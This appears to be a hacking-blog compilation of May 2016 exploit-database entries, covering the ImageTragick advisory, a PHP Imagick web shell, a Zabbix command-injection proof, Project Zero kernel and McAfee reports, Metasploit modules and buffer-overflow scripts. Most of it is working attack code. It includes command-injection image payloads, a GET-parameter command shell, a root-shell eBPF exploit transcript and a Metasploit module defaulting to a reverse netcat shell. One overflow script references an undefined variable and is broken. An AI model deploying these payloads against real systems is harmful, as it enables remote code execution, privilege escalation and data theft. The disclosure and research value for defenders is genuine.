Nikolay Ermishkin from the Mail.Ru Security Team discovered several
vulnerabilities in ImageMagick.
We've reported these issues to developers of ImageMagick and they made a
fix for RCE in sources and released new version (6.9.3-9 released
2016-04-30 http://legacy.imagemagick.org/script/changelog.php), but this
fix seems to be incomplete. We are still working with developers.
ImageMagick: Multiple vulnerabilities in image decoder
1. CVE-2016-3714 - Insufficient shell characters filtering leads to
(potentially remote) code execution
Insufficient filtering for filename passed to delegate's command allows
remote code execution during conversion of several file formats.
ImageMagick allows to process files with external libraries. This
feature is called 'delegate'. It is implemented as a system() with
command string ('command') from the config file delegates.xml with
actual value for different params (input/output filenames etc). Due to
insufficient %M param filtering it is possible to conduct shell command
injection. One of the default delegate's command is used to handle https
requests:
"wget" -q -O "%o" "https:%M"
where %M is the actual link from the input. It is possible to pass the
value like `https://example.com"|ls "-la` and execute unexpected 'ls
-la'. (wget or curl should be installed)
$ convert 'https://example.com"|ls "-la' out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..
...
The most dangerous part is ImageMagick supports several formats like
svg, mvg (thanks to https://hackerone.com/stewie for his research of
this file format and idea of the local file read vulnerability in
ImageMagick, see below), maybe some others - which allow to include
external files from any supported protocol including delegates. As a
result, any service, which uses ImageMagick to process user supplied
images and uses default delegates.xml / policy.xml, may be vulnerable to
this issue.
exploit.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|ls "-la)'
pop graphic-context
exploit.svg
-=-=-=-=-=-=-=-=-
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="640px" height="480px" version="1.1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
"http://www.w3.org/1999/xlink">
<image xlink:href="https://example.com/image.jpg"|ls "-la"
x="0" y="0" height="640px" width="480px"/>
</svg>
$ convert exploit.mvg out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..
...
ImageMagick tries to guess the type of the file by it's content, so
exploitation doesn't depend on the file extension. You can rename
exploit.mvg to exploit.jpg or exploit.png to bypass file type checks. In
addition, ImageMagick's tool 'identify' is also vulnerable, so it can't
be used as a protection to filter file by it's content and creates
additional attack vectors (e.g. via 'less exploit.jpg', because
'identify' is invoked via lesspipe.sh).
Ubuntu 14.04 and OS X, latest system packages (ImageMagick 6.9.3-7 Q16
x86_64 2016-04-27 and ImageMagick 6.8.6-10 2016-04-29 Q16) and latest
sources from 6 and 7 branches all are vulnerable. Ghostscript and wget
(or curl) should be installed on the system for successful PoC
execution. For svg PoC ImageMagick's svg parser should be used, not rsvg.
All other issues also rely on dangerous ImageMagick feature of external
files inclusion from any supported protocol in formats like svg and mvg.
2. CVE-2016-3718 - SSRF
It is possible to make HTTP GET or FTP request:
ssrf.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
fill 'url(http://example.com/)'
pop graphic-context
$ convert ssrf.mvg out.png # makes http request to example.com
3. CVE-2016-3715 - File deletion
It is possible to delete files by using ImageMagick's 'ephemeral' pseudo
protocol which deletes files after reading:
delete_file.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'ephemeral:/tmp/delete.txt'
popgraphic-context
$ touch /tmp/delete.txt
$ convert delete_file.mvg out.png # deletes /tmp/delete.txt
4. CVE-2016-3716 - File moving
It is possible to move image files to file with any extension in any
folder by using ImageMagick's 'msl' pseudo protocol. msl.txt and
image.gif should exist in known location - /tmp/ for PoC (in real life
it may be web service written in PHP, which allows to upload raw txt
files and process images with ImageMagick):
file_move.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'msl:/tmp/msl.txt'
popgraphic-context
/tmp/msl.txt
-=-=-=-=-=-=-=-=-
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="/tmp/image.gif" />
<write filename="/var/www/shell.php" />
</image>
/tmp/image.gif - image with php shell inside
(https://www.secgeek.net/POC/POC.gif for example)
$ convert file_move.mvg out.png # moves /tmp/image.gif to /var/www/shell.php
5. CVE-2016-3717 - Local file read (independently reported by original
research author - https://hackerone.com/stewie)
It is possible to get content of the files from the server by using
ImageMagick's 'label' pseudo protocol:
file_read.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'label:@...c/passwd'
pop graphic-context
$ convert file_read.mvg out.png # produces file with text rendered from
/etc/passwd
How to mitigate the vulnerability.
Available patches appear to be incomplete.
If you use ImageMagick or an affected library, we recommend you mitigate
the known vulnerabilities by doing at least one these two things (but
preferably both!):
1. Verify that all image files begin with the expected �magic bytes�
corresponding to the image file types you support before sending them to
ImageMagick for processing. (see FAQ for more info)
2. Use a policy file to disable the vulnerable ImageMagick coders. The
global policy for ImageMagick is usually found in �/etc/ImageMagick�.
This policy.xml example will disable the coders EPHEMERAL, URL, MVG, and
MSL:
<policymap>
<policy domain="coder" rights="none" pattern="EPHEMERAL" />
<policy domain="coder" rights="none" pattern="URL" />
<policy domain="coder" rights="none" pattern="HTTPS" />
<policy domain="coder" rights="none" pattern="MVG" />
<policy domain="coder" rights="none" pattern="MSL" />
</policymap>
Vulnerability Disclosure Timeline:
April, 21 2016 - file read vulnerability report for one of My.Com
services from https://hackerone.com/stewie received by Mail.Ru Security
Team. Issue is reportedly known to ImageMagic team.
April, 21 2016 - file read vulnerability patched by My.Com development team
April, 28 2016 - code execution vulnerability in ImageMagick was found
by Nikolay Ermishkin from Mail.Ru Security Team while researching
original report
April, 30 2016 - code execution vulnerability reported to ImageMagick
development team
April, 30 2016 - code execution vulnerability fixed by ImageMagick
(incomplete fix)
April, 30 2016 - fixed ImageMagic version 6.9.3-9 published (incomplete fix)
May, 1 2016 - ImageMagic informed of the fix bypass
May, 2 2016 - limited disclosure to 'distros' mailing list
May, 3 2016 - public disclosure at https://imagetragick.com/
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863287225
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: PHP Imagick disable_functions Bypass
# Date: 2016-05-04
# Exploit Author: RicterZ (ricter@chaitin.com)
# Vendor Homepage: https://pecl.php.net/package/imagick
# Version: Imagick <= 3.3.0 PHP >= 5.4
# Test on: Ubuntu 12.04
# Exploit:
<?php
# PHP Imagick disable_functions Bypass
# Author: Ricter <ricter@chaitin.com>
#
# $ curl "127.0.0.1:8080/exploit.php?cmd=cat%20/etc/passwd"
# <pre>
# Disable functions: exec,passthru,shell_exec,system,popen
# Run command: cat /etc/passwd
# ====================
# root:x:0:0:root:/root:/usr/local/bin/fish
# daemon:x:1:1:daemon:/usr/sbin:/bin/sh
# bin:x:2:2:bin:/bin:/bin/sh
# sys:x:3:3:sys:/dev:/bin/sh
# sync:x:4:65534:sync:/bin:/bin/sync
# games:x:5:60:games:/usr/games:/bin/sh
# ...
# </pre>
echo "Disable functions: " . ini_get("disable_functions") . "\n";
$command = isset($_GET['cmd']) ? $_GET['cmd'] : 'id';
echo "Run command: $command\n====================\n";
$data_file = tempnam('/tmp', 'img');
$imagick_file = tempnam('/tmp', 'img');
$exploit = <<<EOF
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/image.jpg"|$command>$data_file")'
pop graphic-context
EOF;
file_put_contents("$imagick_file", $exploit);
$thumb = new Imagick();
$thumb->readImage("$imagick_file");
$thumb->writeImage(tempnam('/tmp', 'img'));
$thumb->clear();
$thumb->destroy();
echo file_get_contents($data_file);
?>
Source: http://web-in-security.blogspot.ca/2016/05/curious-padding-oracle-in-openssl-cve.html
TLS-Attacker:
https://github.com/RUB-NDS/TLS-Attacker
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39768.zip
You can use TLS-Attacker to build a proof of concept and test your implementation. You just start TLS-Attacker as follows:
java -jar TLS-Attacker-1.0.jar client -workflow_input rsa-overflow.xml -connect $host:$port
The xml configuration file (rsa-overflow.xml) looks then as follows:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<workflowTrace>
<protocolMessages>
<ClientHello>
<messageIssuer>CLIENT</messageIssuer>
<includeInDigest>true</includeInDigest>
<extensions>
<EllipticCurves>
<supportedCurvesConfig>SECP192R1</supportedCurvesConfig>
<supportedCurvesConfig>SECP256R1</supportedCurvesConfig>
<supportedCurvesConfig>SECP384R1</supportedCurvesConfig>
<supportedCurvesConfig>SECP521R1</supportedCurvesConfig>
</EllipticCurves>
</extensions>
<supportedCompressionMethods>
<CompressionMethod>NULL</CompressionMethod>
</supportedCompressionMethods>
<supportedCipherSuites>
<CipherSuite>TLS_RSA_WITH_AES_128_CBC_SHA</CipherSuite>
<CipherSuite>TLS_RSA_WITH_AES_256_CBC_SHA</CipherSuite>
<CipherSuite>TLS_RSA_WITH_AES_128_CBC_SHA256</CipherSuite>
<CipherSuite>TLS_RSA_WITH_AES_256_CBC_SHA256</CipherSuite>
</supportedCipherSuites>
</ClientHello>
<ServerHello>
<messageIssuer>SERVER</messageIssuer>
</ServerHello>
<Certificate>
<messageIssuer>SERVER</messageIssuer>
</Certificate>
<ServerHelloDone>
<messageIssuer>SERVER</messageIssuer>
</ServerHelloDone>
<RSAClientKeyExchange>
<messageIssuer>CLIENT</messageIssuer>
</RSAClientKeyExchange>
<ChangeCipherSpec>
<messageIssuer>CLIENT</messageIssuer>
</ChangeCipherSpec>
<Finished>
<messageIssuer>CLIENT</messageIssuer>
<records>
<Record>
<plainRecordBytes>
<byteArrayExplicitValueModification>
<explicitValue>
3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F
3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F
</explicitValue>
</byteArrayExplicitValueModification>
</plainRecordBytes>
</Record>
</records>
</Finished>
<ChangeCipherSpec>
<messageIssuer>SERVER</messageIssuer>
</ChangeCipherSpec>
<Finished>
<messageIssuer>SERVER</messageIssuer>
</Finished>
</protocolMessages>
</workflowTrace>
It looks to be complicated, but it is just a configuration for a TLS handshake used in TLS-Attacker, with an explicit value for a plain Finished message (32 0x3F bytes). If you change the value in the Finished message, you will see a different alert message returned by the server.
CVE-2016-4338: Zabbix Agent 3.0.1 mysql.size shell command injection
--------------------------------------------------------------------
Affected products
=================
At least Zabbix Agent 1:3.0.1-1+wheezy from
http://repo.zabbix.com/zabbix/3.0/debian is vulnerable. Other versions
were not tested.
Background
==========
"Zabbix agent is deployed on a monitoring target to actively monitor
local resources and applications (hard drives, memory, processor
statistics etc).
The agent gathers operational information locally and reports data to
Zabbix server for further processing. In case of failures (such as a
hard disk running full or a crashed service process), Zabbix server
can actively alert the administrators of the particular machine that
reported the failure.
Zabbix agents are extremely efficient because of use of native system
calls for gathering statistical information."
-- https://www.zabbix.com/documentation/3.0/manual/concepts/agent
Description
===========
Zabbix agent listens on port 10050 for connections from the Zabbix
server. The commands can be built-in or user-defined.
The mysql.size user parameter defined in
/etc/zabbix/zabbix_agentd.d/userparameter_mysql.conf takes three input
parameters and uses a shell script to generate an SQL query:
UserParameter=mysql.size[*],echo "select sum($(case "$3" in both|"") echo "data_length+index_length";; data|index) echo "$3_length";; free) echo "data_free";; esac)) from information_schema.tables$([[ "$1" = "all" || ! "$1" ]] || echo " where table_schema='$1'")$([[ "$2" = "all" || ! "$2" ]] || echo "and table_name='$2'");" | HOME=/var/lib/zabbix mysql -N
The code assumes that /bin/sh is bash that supports the [[ compound
command. However, if /bin/sh is for example dash the statement
[[ "$1" = "all" || ! "$1" ]]
ends up executing the command "$1" with the argument "]]".
Exploit
=======
Zabbix sanitizes the input and blocks many dangerous characters
("\\'\"`*?[]{}~$!&;()<>|#@\n"). Since we cannot use quotes we cannot
give our shell commands any parameters which significantly reduces the
impact of this vulnerability. If you find a way to execute arbitrary
commands using this flaw I'd be really interested in the details. The
following proof-of-concept shows how the vulnerability can be used
escalate privileges locally:
$ echo -en '#!/bin/bash\necho "This code is running as $(id)" 1>&2\n' > /tmp/owned
$ chmod a+rx /tmp/owned
$ echo 'mysql.size[/tmp/owned,all,both]' | nc localhost 10050 | cat -A
ZBXD^AM-^O^@^@^@^@^@^@^@sh: 1: [[: not found$
This code is running as uid=110(zabbix) gid=114(zabbix) groups=114(zabbix)$
sh: 1: [[: not found$
sh: 1: all: not found$
The exploit of course assumes that the Server line in the
configuration includes "127.0.0.1". If the agent is configured to
accept connections only from the Zabbix server. In that case this
issue can only be exploited from the server or by spoofing the IP
address of the server (with for example ARP spoofing).
Since output of the command is piped to mysql it might be possible to
also execute some SQL commands in the database.
Author
======
This issue was discovered by Timo Lindfors from Nixu Corporation.
Timeline
========
2016-04-19: Issue discovered and reported internally for verification.
2016-04-21: Issue reported to vendor.
2016-04-22: Vendor acknowledges vulnerability and starts patching.
2016-04-26: Asked status update from vendor.
2016-04-26: Vendor responds that the issue is still being patched.
2016-04-26: CVE requested from MITRE.
2016-04-28: MITRE assigned CVE-2016-4338 for this vulnerability.
2016-05-02: Vendor published details in the issue tracker https://support.zabbix.com/browse/ZBX-10741
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=817
Fuzzing packed executables with McAfee's LiveSafe 14.0 on Windows found a signedness error parsing sections and relocations. The attached fuzzed testcase demonstrates this and causes a crash in mscan64a.dll. I verified that this crash reproduces on Linux and Windows, all version of McAfee appear to be affected including the embedded version and the SDK.
Naturally, this code runs as SYSTEM on Windows, with no sandboxing and is used to parse untrusted remote input.
0:045> .lastevent
Last event: d34.13a4: Access violation - code c0000005 (first chance)
debugger time: Tue Apr 5 15:02:40.009 2016 (UTC - 7:00)
0:045> r
rax=00000000306f1000 rbx=00000000306f1000 rcx=00000000ffffffff
rdx=00000001031d114f rsi=00000000031d1150 rdi=00000000306f4000
rip=00000000711a36fa rsp=00000000064748a0 rbp=00000000031ca880
r8=00000000000005d3 r9=00000000306f0fff r10=8d00008661e82404
r11=0000000000000000 r12=00000000306f4000 r13=000000000647917c
r14=000000001070c1b8 r15=00000000031ca698
iopl=0 nv up ei pl nz na pe nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
mscan64a!RetrieveSingleExtensionList+0x19844a:
00000000`711a36fa 0fb64a01 movzx ecx,byte ptr [rdx+1] ds:00000001`031d1150=??
Okay, what happened there?
0:007> ub
mscan64a!RetrieveSingleExtensionList+0x198437:
00000000`71fd36e7 8b45c8 mov eax,dword ptr [rbp-38h]
00000000`71fd36ea 8b08 mov ecx,dword ptr [rax]
00000000`71fd36ec 8d4101 lea eax,[rcx+1]
00000000`71fd36ef 3bc7 cmp eax,edi
00000000`71fd36f1 7332 jae mscan64a!RetrieveSingleExtensionList+0x198475 (00000000`71fd3725)
00000000`71fd36f3 2bcb sub ecx,ebx
00000000`71fd36f5 8bd1 mov edx,ecx
00000000`71fd36f7 4803d6 add rdx,rsi
0:007> dd @rbp-38 L1
00000000`0c529018 0c52d7ac
0:007> dd 0c52d7ac L1
00000000`0c52d7ac 90000fff
So it looks like that calculation is used as an index into @rsi, which is obviously going to be oob.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39770.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=807
A race condition in perf_event_open() allows local attackers to leak sensitive data from setuid programs.
perf_event_open() associates with a task as follows:
SYSCALL_DEFINE5(perf_event_open,
struct perf_event_attr __user *, attr_uptr,
pid_t, pid, int, cpu, int, group_fd, unsigned long, flags)
{
[...]
struct task_struct *task = NULL;
[...]
if (pid != -1 && !(flags & PERF_FLAG_PID_CGROUP)) {
task = find_lively_task_by_vpid(pid);
if (IS_ERR(task)) {
err = PTR_ERR(task);
goto err_group_fd;
}
}
[...]
event = perf_event_alloc(&attr, cpu, task, group_leader, NULL,
NULL, NULL, cgroup_fd);
[...]
}
In find_lively_task_by_vpid():
static struct task_struct *
find_lively_task_by_vpid(pid_t vpid)
{
struct task_struct *task;
int err;
rcu_read_lock();
if (!vpid)
task = current;
else
task = find_task_by_vpid(vpid);
if (task)
get_task_struct(task);
rcu_read_unlock();
if (!task)
return ERR_PTR(-ESRCH);
/* Reuse ptrace permission checks for now. */
err = -EACCES;
if (!ptrace_may_access(task, PTRACE_MODE_READ_REALCREDS))
goto errout;
return task;
errout:
[...]
}
Because no relevant locks (in particular the cred_guard_mutex) are held during the ptrace_may_access() call, it is possible for the specified target task to perform an execve() syscall with setuid execution before perf_event_alloc() actually attaches to it, allowing an attacker to bypass the ptrace_may_access() check and the perf_event_exit_task(current) call that is performed in install_exec_creds() during privileged execve() calls.
The ability to observe the execution of setuid executables using performance event monitoring can be used to leak interesting data by setting up sampling breakpoint events (PERF_TYPE_BREAKPOINT) that report userspace register contents (PERF_SAMPLE_REGS_USER) to the tracer. For example, __memcpy_sse2() in Ubuntu's eglibc-2.19 will copy small amounts of data (below 1024 bytes) by moving them through the registers RAX, R8, R9 and R10, whose contents are exposed by PERF_SAMPLE_REGS_USER. An attacker who can bypass userland ASLR (e.g. by bruteforcing the ASLR base address of the heap, which seems to only have ~16 bits of randomness on x86-64) can e.g. use this to dump the contents of /etc/shadow through /bin/su.
(The setting of the kernel.perf_event_paranoid sysctl has no impact on the ability of an attacker to leak secrets from userland processes using this issue.)
simple_poc.tar contains a simple PoC for 64bit that only demonstrates the basic issue by leaking the result of a getpid() call from a setuid executable:
$ ./test
too early
$ ./test
data_head is at 18
RAX: 9559
(If this seems to not be working, try running "while true; do ./test; done | grep -v --line-buffered 'too early'" loops in multiple terminal windows.)
shadow_poc.tar contains a poc which leaks 32 bytes of the user's entry in /etc/shadow on a Ubuntu 14.04.3 desktop VM if ASLR has been disabled (by writing a zero to /proc/sys/kernel/randomize_va_space as root)
$ ./test
data_head is at 1080
got data: hi-autoipd:*:16848:0:99999:7:::
got data: -dispatcher:!:16848:0:99999:7:::
got data: $6$78m54P0T$WY0A/Qob/Ith0q2MzmdS
$ sudo grep user /etc/shadow
user:$6$78m54P0T$WY0A/Qob/Ith0q2MzmdSSj3jmNG117JSRJwD7qvGEUdimyTjgFpJkTNf3kyy4O31cJSBDo00b2JIQTiHhq.hu.:16911:0:99999:7:::
(If it doesn't immediately work, it might need to be re-run a few times.)
The current PoC code isn't very good at hitting the race condition, and with ASLR enabled, dumping hashes from shadow would likely take days. With a more optimized attack, it might be possible to dump password hashes in significantly less time.
Fixed in https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit?id=79c9ce57eb2d5f1497546a3946b4ae21b6fdc438
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39771.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=808
In Linux >=4.4, when the CONFIG_BPF_SYSCALL config option is set and the
kernel.unprivileged_bpf_disabled sysctl is not explicitly set to 1 at runtime,
unprivileged code can use the bpf() syscall to load eBPF socket filter programs.
These conditions are fulfilled in Ubuntu 16.04.
When an eBPF program is loaded using bpf(BPF_PROG_LOAD, ...), the first
function that touches the supplied eBPF instructions is
replace_map_fd_with_map_ptr(), which looks for instructions that reference eBPF
map file descriptors and looks up pointers for the corresponding map files.
This is done as follows:
/* look for pseudo eBPF instructions that access map FDs and
* replace them with actual map pointers
*/
static int replace_map_fd_with_map_ptr(struct verifier_env *env)
{
struct bpf_insn *insn = env->prog->insnsi;
int insn_cnt = env->prog->len;
int i, j;
for (i = 0; i < insn_cnt; i++, insn++) {
[checks for bad instructions]
if (insn[0].code == (BPF_LD | BPF_IMM | BPF_DW)) {
struct bpf_map *map;
struct fd f;
[checks for bad instructions]
f = fdget(insn->imm);
map = __bpf_map_get(f);
if (IS_ERR(map)) {
verbose("fd %d is not pointing to valid bpf_map\n",
insn->imm);
fdput(f);
return PTR_ERR(map);
}
[...]
}
}
[...]
}
__bpf_map_get contains the following code:
/* if error is returned, fd is released.
* On success caller should complete fd access with matching fdput()
*/
struct bpf_map *__bpf_map_get(struct fd f)
{
if (!f.file)
return ERR_PTR(-EBADF);
if (f.file->f_op != &bpf_map_fops) {
fdput(f);
return ERR_PTR(-EINVAL);
}
return f.file->private_data;
}
The problem is that when the caller supplies a file descriptor number referring
to a struct file that is not an eBPF map, both __bpf_map_get() and
replace_map_fd_with_map_ptr() will call fdput() on the struct fd. If
__fget_light() detected that the file descriptor table is shared with another
task and therefore the FDPUT_FPUT flag is set in the struct fd, this will cause
the reference count of the struct file to be over-decremented, allowing an
attacker to create a use-after-free situation where a struct file is freed
although there are still references to it.
A simple proof of concept that causes oopses/crashes on a kernel compiled with
memory debugging options is attached as crasher.tar.
One way to exploit this issue is to create a writable file descriptor, start a
write operation on it, wait for the kernel to verify the file's writability,
then free the writable file and open a readonly file that is allocated in the
same place before the kernel writes into the freed file, allowing an attacker
to write data to a readonly file. By e.g. writing to /etc/crontab, root
privileges can then be obtained.
There are two problems with this approach:
The attacker should ideally be able to determine whether a newly allocated
struct file is located at the same address as the previously freed one. Linux
provides a syscall that performs exactly this comparison for the caller:
kcmp(getpid(), getpid(), KCMP_FILE, uaf_fd, new_fd).
In order to make exploitation more reliable, the attacker should be able to
pause code execution in the kernel between the writability check of the target
file and the actual write operation. This can be done by abusing the writev()
syscall and FUSE: The attacker mounts a FUSE filesystem that artificially delays
read accesses, then mmap()s a file containing a struct iovec from that FUSE
filesystem and passes the result of mmap() to writev(). (Another way to do this
would be to use the userfaultfd() syscall.)
writev() calls do_writev(), which looks up the struct file * corresponding to
the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
#!/usr/bin/python
# Exploit Title : RPCScan v2.03 Hostname/IP Field SEH Overwrite POC
# Discovery by : Nipun Jaswal
# Email : mail@nipunjaswal.info
# Discovery Date : 08/05/2016
# Vendor Homepage : http://samspade.org
# Software Link : http://www.mcafee.com/in/downloads/free-tools/rpcscan.aspx#
# Tested Version : 2.03
# Vulnerability Type: SEH Overwrite POC
# Tested on OS : Windows 7 Home Basic
# Steps to Reproduce: Copy contents of evil.txt file and paste in the Hostname/IP Field. Press ->
##########################################################################################
# -----------------------------------NOTES----------------------------------------------#
##########################################################################################
#SEH chain of main thread
#Address SE handler
#0012FAA0 43434343
#42424242 *** CORRUPT ENTRY ***
# Offset to the SEH Frame is 536
buffer = "A"*536
# Address of the Next SEH Frame
nseh = "B"*4
# Address to the Handler Code, Generally P/P/R Address
seh = "C" *4
f = open("evil.txt", "wb")
f.write(buffer+nseh+seh)
f.close()
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit
Rank = ExcellentRanking
include Msf::Exploit::FILEFORMAT
def initialize(info = {})
super(update_info(info,
'Name' => 'ImageMagick Delegate Arbitrary Command Execution',
'Description' => %q{
This module exploits a shell command injection in the way "delegates"
(commands for converting files) are processed in ImageMagick versions
<= 7.0.1-0 and <= 6.9.3-9 (legacy).
Since ImageMagick uses file magic to detect file format, you can create
a .png (for example) which is actually a crafted SVG (for example) that
triggers the command injection.
Tested on Linux, BSD, and OS X. You'll want to choose your payload
carefully due to portability concerns. Use cmd/unix/generic if need be.
},
'Author' => [
'stewie', # Vulnerability discovery
'Nikolay Ermishkin', # Vulnerability discovery
'wvu', # Metasploit module
'hdm' # Metasploit module
],
'References' => [
%w{CVE 2016-3714},
%w{URL https://imagetragick.com/},
%w{URL http://seclists.org/oss-sec/2016/q2/205},
%w{URL https://github.com/ImageMagick/ImageMagick/commit/06c41ab},
%w{URL https://github.com/ImageMagick/ImageMagick/commit/a347456}
],
'DisclosureDate' => 'May 3 2016',
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Privileged' => false,
'Payload' => {
'BadChars' => "\x22\x27\x5c", # ", ', and \
'Compat' => {
'PayloadType' => 'cmd cmd_bash',
'RequiredCmd' => 'generic netcat bash-tcp'
}
},
'Targets' => [
['SVG file', template: 'msf.svg'], # convert msf.png msf.svg
['MVG file', template: 'msf.mvg'], # convert msf.svg msf.mvg
['MIFF file', template: 'msf.miff'] # convert -label "" msf.svg msf.miff
],
'DefaultTarget' => 0,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/unix/reverse_netcat',
'LHOST' => Rex::Socket.source_address,
'DisablePayloadHandler' => false,
'WfsDelay' => 9001
}
))
register_options([
OptString.new('FILENAME', [true, 'Output file', 'msf.png'])
])
end
def exploit
if target.name == 'SVG file'
p = Rex::Text.html_encode(payload.encoded)
else
p = payload.encoded
end
file_create(template.sub('echo vulnerable', p))
end
def template
File.read(File.join(
Msf::Config.data_directory, 'exploits', 'CVE-2016-3714', target[:template]
))
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Ruby on Rails Development Web Console (v2) Code Execution',
'Description' => %q{
This module exploits a remote code execution feature of the Ruby on Rails
framework. This feature is exposed if the config.web_console.whitelisted_ips
setting includes untrusted IP ranges and the web-console gem is enabled.
},
'Author' => ['hdm'],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'https://github.com/rails/web-console' ]
],
'Platform' => 'ruby',
'Arch' => ARCH_RUBY,
'Privileged' => false,
'Targets' => [ ['Automatic', {} ] ],
'DefaultOptions' => { 'PrependFork' => true },
'DisclosureDate' => 'May 2 2016',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(3000),
OptString.new('TARGETURI', [ true, 'The path to a vulnerable Ruby on Rails application', '/missing404' ])
], self.class)
end
#
# Identify the web console path and session ID, then inject code with it
#
def exploit
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path),
'method' => 'GET'
}, 25)
unless res
print_error("Error: No response requesting #{datastore['TARGETURI']}")
return
end
unless res.body.to_s =~ /data-mount-point='([^']+)'/
if res.body.to_s.index('Application Trace') && res.body.to_s.index('Toggle session dump')
print_error('Error: The web console is either disabled or you are not in the whitelisted scope')
else
print_error("Error: No rails stack trace found requesting #{datastore['TARGETURI']}")
end
return
end
console_path = normalize_uri($1, 'repl_sessions')
unless res.body.to_s =~ /data-session-id='([^']+)'/
print_error("Error: No session id found requesting #{datastore['TARGETURI']}")
return
end
session_id = $1
print_status("Sending payload to #{console_path}/#{session_id}")
res = send_request_cgi({
'uri' => normalize_uri(console_path, session_id),
'method' => 'PUT',
'headers' => {
'Accept' => 'application/vnd.web-console.v2',
'X-Requested-With' => 'XMLHttpRequest'
},
'vars_post' => {
'input' => payload.encoded
}
}, 25)
end
end
#!/usr/bin/perl -w
# Title : Windows Media Player MediaInfo v0.7.61 - Buffer Overflow Exploit
# Tested on Windows 7 / Server 2008
# Download Link : https://sourceforge.net/projects/mediainfo/files/binary/mediainfo-gui/0.7.61/
#
#
# Author : Mohammad Reza Espargham
# Linkedin : https://ir.linkedin.com/in/rezasp
# E-Mail : reza.espargham@owasp.org
# Website : www.reza.es
# Twitter : https://twitter.com/rezesp
# FaceBook : https://www.facebook.com/reza.espargham
#
# Github : github.com/rezasp
#
#
#
# 1 . run perl code : perl reza.pl
# 2 . open 1.mp3 by mediainfo.exe
# 3 . Crashed ;)
use MP3::Tag;
$mp3 = MP3::Tag->new('1.mp3');
$mp3->title_set('A' x 500000);
$mp3->artist_set('A' x 500000);
$mp3->update_tags();
$mp3->close();
#!/usr/bin/python
#Author: Zahid Adeel
#Author Email: exploiter.zee@gmail.com
#Title: Ipswitch WS_FTP LE 12.3 - Search field SEH Overwrite POC
#Vendor Homepage: http://www.wsftple.com/
#Software Link: http://www.wsftple.com/download.aspx
#Version: LE 12.3
#Tested on: Windows 8.1 x64 Pro
#Date: 2016-05-10
#Steps:
#Run WS_FTP LE client, Navigate to "Local Search" option in the Tools menu, paste the contents of wsftple-poc.txt in search field and press Enter.
fname="wsftple-poc.txt"
junk = "A" * 840
n_seh = "BBBB"
seh = "CCCC"
padding = "F" * (1000 - len(junk) - 8)
poc = junk + n_seh + ppr + padding
fhandle = open(fname , 'wb')
fhandle.write(poc)
